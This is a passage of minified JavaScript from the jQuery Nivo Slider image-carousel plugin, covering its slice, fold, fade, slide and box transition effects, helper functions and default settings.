else if(settings.effect=='sliceUp'||settings.effect=='sliceUpRight'||vars.randAnim=='sliceUpRight'||settings.effect=='sliceUpLeft'||vars.randAnim=='sliceUpLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var slices=$('.nivo-slice',slider);if(settings.effect=='sliceUpLeft'||vars.randAnim=='sliceUpLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);slice.css({'bottom':'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}
timeBuff+=50;i++;});}
else if(settings.effect=='sliceUpDown'||settings.effect=='sliceUpDownRight'||vars.randAnim=='sliceUpDown'||settings.effect=='sliceUpDownLeft'||vars.randAnim=='sliceUpDownLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var v=0;var slices=$('.nivo-slice',slider);if(settings.effect=='sliceUpDownLeft'||vars.randAnim=='sliceUpDownLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);if(i==0){slice.css('top','0px');i++;}else{slice.css('bottom','0px');i=0;}
if(v==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}
timeBuff+=50;v++;});}
else if(settings.effect=='fold'||vars.randAnim=='fold'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;$('.nivo-slice',slider).each(function(){var slice=$(this);var origWidth=slice.width();slice.css({top:'0px',height:'100%',width:'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({width:origWidth,opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({width:origWidth,opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}
timeBuff+=50;i++;});}
else if(settings.effect=='fade'||vars.randAnim=='fade'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':slider.width()+'px'});firstSlice.animate({opacity:'1.0'},(settings.animSpeed*2),'',function(){slider.trigger('nivo:animFinished');});}
else if(settings.effect=='slideInRight'||vars.randAnim=='slideInRight'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':'0px','opacity':'1'});firstSlice.animate({width:slider.width()+'px'},(settings.animSpeed*2),'',function(){slider.trigger('nivo:animFinished');});}
else if(settings.effect=='slideInLeft'||vars.randAnim=='slideInLeft'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':'0px','opacity':'1','left':'','right':'0px'});firstSlice.animate({width:slider.width()+'px'},(settings.animSpeed*2),'',function(){firstSlice.css({'left':'0px','right':''});slider.trigger('nivo:animFinished');});}
else if(settings.effect=='boxRandom'||vars.randAnim=='boxRandom'){createBoxes(slider,settings,vars);var totalBoxes=settings.boxCols*settings.boxRows;var i=0;var timeBuff=0;var boxes=shuffle($('.nivo-box',slider));boxes.each(function(){var box=$(this);if(i==totalBoxes-1){setTimeout(function(){box.animate({opacity:'1'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){box.animate({opacity:'1'},settings.animSpeed);},(100+timeBuff));}
timeBuff+=20;i++;});}
else if(settings.effect=='boxRain'||vars.randAnim=='boxRain'||settings.effect=='boxRainReverse'||vars.randAnim=='boxRainReverse'||settings.effect=='boxRainGrow'||vars.randAnim=='boxRainGrow'||settings.effect=='boxRainGrowReverse'||vars.randAnim=='boxRainGrowReverse'){createBoxes(slider,settings,vars);var totalBoxes=settings.boxCols*settings.boxRows;var i=0;var timeBuff=0;var rowIndex=0;var colIndex=0;var box2Darr=new Array();box2Darr[rowIndex]=new Array();var boxes=$('.nivo-box',slider);if(settings.effect=='boxRainReverse'||vars.randAnim=='boxRainReverse'||settings.effect=='boxRainGrowReverse'||vars.randAnim=='boxRainGrowReverse'){boxes=$('.nivo-box',slider)._reverse();}
boxes.each(function(){box2Darr[rowIndex][colIndex]=$(this);colIndex++;if(colIndex==settings.boxCols){rowIndex++;colIndex=0;box2Darr[rowIndex]=new Array();}});for(var cols=0;cols<(settings.boxCols*2);cols++){var prevCol=cols;for(var rows=0;rows<settings.boxRows;rows++){if(prevCol>=0&&prevCol<settings.boxCols){(function(row,col,time,i,totalBoxes){var box=$(box2Darr[row][col]);var w=box.width();var h=box.height();if(settings.effect=='boxRainGrow'||vars.randAnim=='boxRainGrow'||settings.effect=='boxRainGrowReverse'||vars.randAnim=='boxRainGrowReverse'){box.width(0).height(0);}
if(i==totalBoxes-1){setTimeout(function(){box.animate({opacity:'1',width:w,height:h},settings.animSpeed/1.3,'',function(){slider.trigger('nivo:animFinished');});},(100+time));}else{setTimeout(function(){box.animate({opacity:'1',width:w,height:h},settings.animSpeed/1.3);},(100+time));}})(rows,prevCol,timeBuff,i,totalBoxes);i++;}
prevCol--;}
timeBuff+=100;}}}
var shuffle=function(arr){for(var j,x,i=arr.length;i;j=parseInt(Math.random()*i),x=arr[--i],arr[i]=arr[j],arr[j]=x);return arr;}
var trace=function(msg){if(this.console&&typeof console.log!="undefined")
console.log(msg);}
this.stop=function(){if(!$(element).data('nivo:vars').stop){$(element).data('nivo:vars').stop=true;trace('Stop Slider');}}
this.start=function(){if($(element).data('nivo:vars').stop){$(element).data('nivo:vars').stop=false;trace('Start Slider');}}
settings.afterLoad.call(this);return this;};$.fn.nivoSlider=function(options){return this.each(function(key,value){var element=$(this);if(element.data('nivoslider'))return element.data('nivoslider');var nivoslider=new NivoSlider(this,options);element.data('nivoslider',nivoslider);});};$.fn.nivoSlider.defaults={effect:'random',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:5000,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:'.jpg',controlNavThumbsReplace:'_thumb.jpg',keyboardNav:true,pauseOnHover:true,manualAdvance:false,captionOpacity:0.8,prevText:'Prev',nextText:'Next',beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};$.fn._reverse=[].reverse;})(jQuery);